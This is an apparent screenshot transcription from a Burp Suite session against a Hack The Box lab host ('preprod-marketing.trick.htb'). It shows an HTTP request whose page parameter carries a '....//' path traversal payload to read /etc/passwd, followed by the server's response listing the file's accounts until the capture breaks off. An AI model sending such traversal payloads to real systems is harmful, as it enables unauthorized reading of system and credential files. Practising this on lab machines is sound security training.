 Pretty Raw Hex \n
1 GET /index.php?page=
....//....//....//....//....//....//....//....//....//etc/passwd
HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 06 Sep 2022 22:11:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2351
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
32 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 usbmux:x:107:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
35 pulse:x:109:118:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
36 speech-dispatcher:x:110:29:Speech
0 matches